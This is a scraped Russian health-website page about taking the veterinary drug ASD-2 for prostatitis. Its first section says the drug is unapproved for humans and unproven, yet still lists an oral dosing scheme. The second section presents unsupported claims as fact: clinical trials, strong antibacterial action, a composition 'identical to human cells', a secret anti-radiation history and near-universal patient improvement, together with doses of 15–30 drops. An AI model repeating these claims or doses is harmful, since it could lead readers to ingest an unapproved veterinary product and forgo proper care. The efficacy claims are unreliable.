

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html
body_size: 46186
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://malyshevamed.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Асд при простатите: состав средства и цель его применения - ГлавВрач</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Простатитом, по данным статистики, страдает каждый пятый половозрелый мужчина."/>
<link rel="canonical" href="https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Асд при простатите: состав средства и цель его применения - ГлавВрач" />
<meta property="og:description" content="Простатитом, по данным статистики, страдает каждый пятый половозрелый мужчина." />
<meta property="og:url" content="https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html" />
<meta property="og:site_name" content="ГлавВрач" />
<meta property="article:section" content="Прочее" />
<meta property="article:published_time" content="2020-01-30T11:15:39+00:00" />
<meta property="og:image" content="https://malyshevamed.ru/wp-content/uploads/2020/01/6a207504e3ec1d823e4992f76446e5c1.jpg" />
<meta property="og:image:secure_url" content="https://malyshevamed.ru/wp-content/uploads/2020/01/6a207504e3ec1d823e4992f76446e5c1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="398" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Простатитом, по данным статистики, страдает каждый пятый половозрелый мужчина." />
<meta name="twitter:title" content="Асд при простатите: состав средства и цель его применения - ГлавВрач" />
<meta name="twitter:image" content="https://malyshevamed.ru/wp-content/uploads/2020/01/6a207504e3ec1d823e4992f76446e5c1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://malyshevamed.ru/#website","url":"https://malyshevamed.ru/","name":"\u0413\u043b\u0430\u0432\u0412\u0440\u0430\u0447","potentialAction":{"@type":"SearchAction","target":"https://malyshevamed.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html#primaryimage","url":"https://malyshevamed.ru/wp-content/uploads/2020/01/6a207504e3ec1d823e4992f76446e5c1.jpg","width":640,"height":398},{"@type":"WebPage","@id":"https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html#webpage","url":"https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html","inLanguage":"ru-RU","name":"\u0410\u0441\u0434 \u043f\u0440\u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u0442\u0438\u0442\u0435: \u0441\u043e\u0441\u0442\u0430\u0432 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0438 \u0446\u0435\u043b\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f - \u0413\u043b\u0430\u0432\u0412\u0440\u0430\u0447","isPartOf":{"@id":"https://malyshevamed.ru/#website"},"primaryImageOfPage":{"@id":"https://malyshevamed.ru/prochee/asd-pri-prostatite-sostav-sredstva-i-tsel-ego-primeneniya.html#primaryimage"},"datePublished":"2020-01-30T11:15:39+00:00","dateModified":"2020-01-30T11:15:39+00:00","author":{"@id":"https://malyshevamed.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041f\u0440\u043e\u0441\u0442\u0430\u0442\u0438\u0442\u043e\u043c, \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438, \u0441\u0442\u0440\u0430\u0434\u0430\u0435\u0442 \u043a\u0430\u0436\u0434\u044b\u0439 \u043f\u044f\u0442\u044b\u0439 \u043f\u043e\u043b\u043e\u0432\u043e\u0437\u0440\u0435\u043b\u044b\u0439 \u043c\u0443\u0436\u0447\u0438\u043d\u0430."},{"@type":["Person"],"@id":"https://malyshevamed.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://malyshevamed.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://malyshevamed.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://malyshevamed.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malyshevamed.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://malyshevamed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://malyshevamed.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #178862;}.title, .single #toc_container .toc_title{color: #178862;border-left: 4px solid #178862;}.description{border-top: 4px solid #178862;}.description__title, .single .wp-caption-text, .more, a:hover{color: #178862;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #178862;}.more span{border-bottom: 1px dashed #178862;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #178862;border: 1px solid #178862;}#up{border-bottom-color: #178862;}#up:before, .commentlist .comment .reply a{border: 1px solid #178862;}.respond-form .respond-form__button{background-color: #178862;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #178862;}
		.m-nav{background: #178862;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c0433c url(https://malyshevamed.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c0433c;}#up:hover{border-bottom-color: #c0433c;}#up:hover:before{border: 1px solid #c0433c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c0433c;}.respond-form .respond-form__button:hover{background-color: #c0433c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c0433c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #178862;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c0433c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>




                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://malyshevamed.ru">
						<img src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="ГлавВрач">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://malyshevamed.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://malyshevamed.ru/prochee" itemprop="item"><span itemprop="name">Прочее</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-01-30">30.01.2020</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Асд при простатите: состав средства и цель его применения</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Простатитом, по данным статистики, страдает каждый пятый половозрелый мужчина.</p>
<p> Распространенность этой болезни является стимулом для поиска наиболее эффективной методики ее лечения, поэтому в борьбу за здоровье пациента вступают не только медицинские препараты, но и биоактивные добавки.</p>
<p> Знание о том, чем является препарат АСД и может ли он помочь при простатите, поможет больному определиться с необходимостью его приобретения.</p>
<p>АСД – ветеринарный препарат, широко используемый в качестве альтернативного средства при лечении простатита</p>
<h2>О простате и простатите</h2>
<p>Простата – это непарный мужской половой орган, который располагается вокруг начальной части мочеиспускательного канала. Благодаря своему расположению предстательная железа легко может выполнять две функции: препятствовать мочеиспусканию во время эрекции и разжижать сперму, поступающую в уретру.</p>
<p>Простатитом называют воспалительный процесс различной этиологии, который развивается в тканях предстательной железы.</p>
<p>Он может быть острым (внезапно начинается и имеет ярко выраженные симптомы) или хроническим (вялотекущий недуг со смазанными проявлениями), однако в обоих вариантах течения эта патология доставляет пациентам массу неудобств.</p>
<p>Основные симптомы простатита затрагивают мужскую половую сферу</p>
<p>Развивается простатит по причине инфицирования простаты вследствие заболеваний, передающихся половым путем, урологических инфекций, анального секса без презерватива и т. п., либо из-за наличия застоя кровообращения в малом тазу, связанного с нерегулярной половой жизнью. Кроме того, возникновение простатита связывают с наличием фимоза.</p>
<p>Симптомами простатита являются болезненность в промежности разной степени интенсивности, затрудненное мочеиспускание, снижение полового влечения и эректильная дисфункция. В случае острого течения болезни к ним добавляются общая слабость и повышение температуры тела.</p>
<h3>Что такое АСД</h3>
<p>АСД – это препарат, зарегистрированный в ветеринарной медицине. Его название является аббревиатурой – Антисептик Стимулятор Дорогова.</p>
<p> Суппозитории с АСД призваны обеспечить более быстрый местный эффект</p>
<p>Сегодня это средство, получают путем специальной термической обработки мясокостной муки, однако первые партии АСД производились из лягушек.</p>
<p> В процессе создания этого препарата было выделено три его фракции: АСД, АСД-2Ф и АСД-3Ф, все они предназначены для наружного применения, но фракция два может применяться и внутрь.</p>
<p> Средство имеет резкий и крайне неприятный запах, выпускается в форме ректальных свечей или водного раствора красновато-бурого или желтоватого цвета.</p>
<p>Важно! Официально препарат не зарегистрирован в качестве средства для лечения людей, а только как средство для животных.</p>
<p>Это лекарство содержит большой набор алифатических аминов, карбоновых кислот, химических соединений, имеющих сульфгидрильную группу, и другие компоненты. Более точного описания составляющих и их количества в растворе в инструкции не указывается, что может свидетельствовать о колебаниях количества разных ингредиентов в готовом препарате.</p>
<p>Отсутствие точных данных о количестве активного вещества в составе средства может сделать его применение потенциально опасным</p>
<p>Среди прочих компонентов в состав АСД входят путресцин и кадаверин, которые выделяются в процессе гнилостного разложения белковых структур.</p>
<p> Эти вещества относятся к слаботоксичным ядам, присутствующим в норме в небольших количествах даже в продуктах питания растительного и животного происхождения.</p>
<p> Однако наличие в АСД кадаверина и путресцина вряд ли обусловливает какие-то лечебные эффекты препарата при приеме внутрь, ведь эти токсины быстро обезвреживаются при попадании в кислую среду желудка.</p>
<p>Производители заявляют, что их препарат способен оказывать на животных следующие эффекты:</p>
<ul>
<li>иммуностимулирующий;</li>
<li>антисептический;</li>
</ul>
<p>Препарат призван оказывать антисептическое действие, т. е. защищать поверхность кожи и слизистых от патогенных микроорганизмов</p>
<ul>
<li>фунгицидный;</li>
<li>противоопухолевый;</li>
<li>ранозаживляющий.</li>
</ul>
<p>Важно отметить, что никаких официальных полноценных исследований, которые подтверждали бы наличие данных эффектов у человека, не проводилось.</p>
<h3>Показания и особенности применения</h3>
<p>В ветеринарной медицине препарат используют для обработки раневых поверхностей, лечения грибковых и бактериальных инфекций. Что же касается применения этого средства у людей, то никаких рекомендаций по использованию средства АСД 2 при простатите или других болезнях в официальной медицине не существует, так как оно не проходило сертификацию и исследования с этой целью.</p>
<p>Эффективность АСД для людей не подтверждена клиническими исследованиями</p>
<p>Все советы и методики использования АСД при болезнях человеческого организма относятся скорее к народной медицине и не имеют под собой адекватной доказательной базы.</p>
<p>Согласно заявлениям сторонников АСД, вторая фракция этого средства у людей может избавлять от следующих недугов:</p>
<ul>
<li>онкопатологии;</li>
<li>туберкулез;</li>
<li>кожные болезни (псориаз, дерматит и пр.);</li>
</ul>
<p>Предполагается, что АСД способен лечить широкий спектр заболеваний, в том числе и дерматологических</p>
<ul>
<li>простатит;</li>
<li>иммунодефицитные состояния;</li>
<li>геморрой и многие другие болезни.</li>
</ul>
<p>Согласно ветеринарной инструкции ко второй фракции АСД, этот препарат не оказывает на животных никаких побочных эффектов, а также не имеет противопоказаний.</p>
<p> В то же время указано, что применение средства должно проводиться только на фоне этиотропной терапии.</p>
<div class="warning">
<p> Таким образом, можно сделать вывод, что сам по себе АСД вряд ли способен вылечить болезни, например, бронхит у лошади или курицы без параллельного использования антибиотиков.</p>
</div>
<p>Сторонники АСД утверждают, что это средство при использовании людьми не имеет побочных эффектов и противопоказаний. В то же время применение АСД не рекомендовано детям и людям, страдающим заболеваниями нервной и сердечно-сосудистой систем. Помимо этого, средство запрещено к применению людьми, которые отмечали у себя реакции непереносимости на этот препарат.</p>
<p>При болезнях сердца препарат следует применять с осторожностью</p>
<h3>Способ применения</h3>
<p>Прежде чем перейти к распространенной схеме лечения от простатита, следует обратить внимание на то, как правильно набирать АСД из флакона. В первую очередь нужно хорошенько потрясти флакон, чтобы жидкость внутри перемешалась.</p>
<p> Металлическую оболочку крышки не нужно снимать полностью, а только ее центральную часть. Чтобы набрать необходимое количество средства, следует воспользоваться шприцем с иглой, которой протыкается резиновая пробка.</p>
<blockquote>
<p> Набрав нужное количество АСД (1 мл равен 30 каплям), следует оставить иглу на месте и отсоединить шприц.</p>
</blockquote>
<p>Методик, по которым применяется АСД у людей довольно много, для того чтобы избавиться от простатита используется схема «5+3».</p>
<p>Основой курса лечения является пятидневный прием препарата</p>
<p>Пять дней нужно дважды в день принимать внутрь по 15 капель антисептика, разведенного в 70–100 мл прохладной кипяченой воды. Затем делается трехдневный перерыв. После этого вновь следует принимать АСД в той же дозе 5 дней с последующим трехдневным перерывом. Курс лечения по схеме «5+3» нужно продолжать до полного исчезновения симптомов.</p>
<p>Сторонники такого лечения рекомендуют принимать препарат строго за полчаса до еды. При необходимости воду для разведения средства можно заменить молоком или остывшим чаем. Рекомендуется готовить раствор для приема внутрь прямо перед употреблением.</p>
<p>О чудодейственных эффектах АСД рассказывает множество газет и рекламных сайтов, но никаких убедительных доказательств эффективного применения этого препарата у людей предоставлено не было. Более того, сами сторонники лечения антисептиком утверждают, что ныне производимое средство уступает по качеству оригинальному препарату, который производился самим Дороговым в 50-х годах.</p>
<p>Терапию АСД следует в обязательном порядке дополнить традиционными средствами, рекомендованными лечащим врачом</p>
<ul>
<li>Таким образом, решаясь на лечение простатита АСД -2, следует помнить, что действенность этого средства довольно сомнительна, поэтому не стоит отказываться от параллельного приема терапии, назначенной урологом.</li>
<li>Из видео вы узнаете интересные подробности о лечении препаратом АСД-2:</li>
<li> </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://bolezni.com/stati-o-boleznyah/prostatit/asd-pri-prostatite.html">https://bolezni.com/stati-o-boleznyah/prostatit/asd-pri-prostatite.html</span></p>
<h2>Эффективен ли АСД–2 при простатите?</h2>
<p>
Воспалительный процесс является одним из главных симптомов простатита. Если острая форма заболевания не лечится, то она перетекает в хроническую стадию. При этом хроническое заболевание требует постоянной терапии. Помимо традиционных медикаментозных препаратов используются и альтернативные методы лечения.</p>
<p>Одним из часто используемых средств является АСД–2, назначаемый при простатите. Лекарственный антисептик-стимулятор изначально разрабатывался советским ученым Дороговым для применения в ветеринарии. Но позже врачи выяснили полезные свойства препарата для лечения воспаления предстательной железы.</p>
<h3>Характеристика и состав препарата</h3>
<p>Разработка препарата началась еще в прошлом столетии. Средство названо по фамилии разработчика Дорогова. Сокращенно антисептик-стимулятор называется АСД.</p>
<p>Антисептик-стимулятор АСД-2</p>
<p>В течение длительного времени информация о препарате была засекречена. Это обусловлено тем, что средство использовалось в качестве защиты от воздействия вредных лучей. Препарат необходим был для повышения иммунной защиты организма.</p>
<p>Позже политики поставили задачу вывести препарат в широкую аудиторию. Учеными был проведен ряд экспериментов, благодаря которым была разработана новая жидкость, которая помогала избавиться от различных заболеваний. Было отмечено, что особенно АСД 2 эффективен при простатите. Также ученые разработали 3 вид фракции, который помогает бороться с заболеваниями кожи, гинекологическими проблемами.</p>
<p>Второй вариант препарата долгое время обследовался специалистами в области медицины. Но они так и не смогли до конца выяснить принцип воздействия его на мужской организм.</p>
<p>АСД фракция 2 состоит из органических соединений. Они относятся к группе SН. Эффективное воздействие оказывается:</p>
<ul>
<li>аминами;</li>
<li>производными амидов;</li>
<li>алифатическими и циклическими углеводородами;</li>
<li>нуклеиновыми и карбоновыми кислотами.</li>
</ul>
<p>Все веществе растворены в воде. Раствор получается темно-красным с резким неприятным запахом. Фракцию, в отличие от 3 вида, применяемую исключительно наружно, используют как на поверхности кожи, так и внутрь.</p>
</p>
<h3>Действие препарата</h3>
<p>Лечение простатита АСД позволяет справиться с различными проблемами мужского здоровья. В результате клинических испытаний врачи отметили, что при использовании препарата оказывается различное воздействие на организм. Он обладает свойствами:</p>
<ul>
<li>стимулирующим;</li>
<li>антисептическим;</li>
<li>улучшающим обменные процессы;</li>
<li>нормализующим доставку аминокислот;</li>
<li>активирующим образование нуклеиновых кислот и белков действиями.</li>
</ul>
<p>После применения АСД два были отмечены некоторые особенности лекарственного препарата. Он способствует:</p>
<ul>
<li>нормализации гормонального фона в мужском организме;</li>
<li>восстановлению клеточного образования и соотношения;</li>
<li>ускорению процесса функционирования нервных окончаний.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/prochee/populyarnye-narodnye-retsepty-ot-kashlya-pri-raznyh-zabolevaniyah.html" target="_blank" rel="nofollow" class="ueddaf5426be1f25b063b48b33b09a788"><!-- INLINE RELATED POSTS 1/3 //--><style> .ueddaf5426be1f25b063b48b33b09a788 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueddaf5426be1f25b063b48b33b09a788:active, .ueddaf5426be1f25b063b48b33b09a788:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueddaf5426be1f25b063b48b33b09a788 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueddaf5426be1f25b063b48b33b09a788 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ueddaf5426be1f25b063b48b33b09a788 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueddaf5426be1f25b063b48b33b09a788:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Популярные народные рецепты от кашля при разных заболеваниях</span></div></a></div><p>Химический состав средства имеет практически полную идентичность с клетками человеческого организма.<br />
Мощное антибактериальное средство АСД-2</p>
<p>Препарат обладает мощным антибактериальным влиянием. Он проникает во внутренние ткани бактерий и разрушает их низкомолекулярную структуру. Бактерии погибают, что особенно важно при возникновении воспалительного процесса в предстательной железе.</p>
<p>После приема средства практически все пациенты отмечают различные положительные изменения в организме. Среди них выделяют:</p>
<ul>
<li>устранение болевого синдрома при мочеиспускании;</li>
<li>прекращение ночных позывов в туалет;</li>
<li>улучшение и облегчение выделения мочи;</li>
<li>снижение риска возникновения рецидива заболевания;</li>
<li>устранение болей в нижней части живота;</li>
<li>нормализацию эректильной функции;</li>
<li>устранение проблем с потенцией;</li>
<li>уменьшение отека тканей простаты.</li>
</ul>
<h3>Как применять препарат?</h3>
<p>Если воспаляется простата, то лечение требуется комплексное. Оно необходимо не только для устранения симптоматики, но и ликвидации причины болезни. Поэтому в совокупности с другими средствами врачи назначают прием АСД.</p>
<p>Прием препарата только после консультации у врача</p>
<p>Препарат разрешается использовать только после комплексного обследования организма мужчины. Положительное воздействие будет только при наличии болезнетворных организмов, которые приводят к воспалению. Об их присутствии можно судить по результатам лабораторных анализов.</p>
<p>Перед приемом средства необходимо пройти обследование у врача. Он подбирает дозировку с соответствии со:</p>
<ul>
<li>стадией заболевания;</li>
<li>степенью выраженности симптомов простатита;</li>
<li>типом бактерий.</li>
</ul>
<p>Многие врачи, придерживающиеся традиционной терапии, не назначают препарат при воспалении предстательной железы. Они не стремятся использовать его даже при наличии стойкого положительного эффекта после лечения.</p>
<p>Назначение фракции возможно как при начальной стадии острого воспаления, так и при хронической форме заболевания. Также его можно использовать в случае возникновения осложнений, среди которых выделяют аденому простаты.</p>
<p>Использование препарата АСД–2 подробно расписывается создателем средства академиком Дороговым. Он выделил несколько принципов лечения.</p>
<ol>
<li>Фракцию можно использовать только перед едой на голодный желудок.</li>
<li>Ежедневно нужно принимать не менее двух доз.</li>
<li>Курс лечение составляет не менее 3 дней. В среднем врачи назначают препарат на 5 дней.</li>
<li>Растворять лекарство нужно в кипяченной воде. Также можно использовать молоко или крепкий чай для приготовления раствора.</li>
<li>Однократный прием составляет от 15 до 30 капель.</li>
</ol>
<p>Препарат АСД-2 применяется и внутрь, и наружно</p>
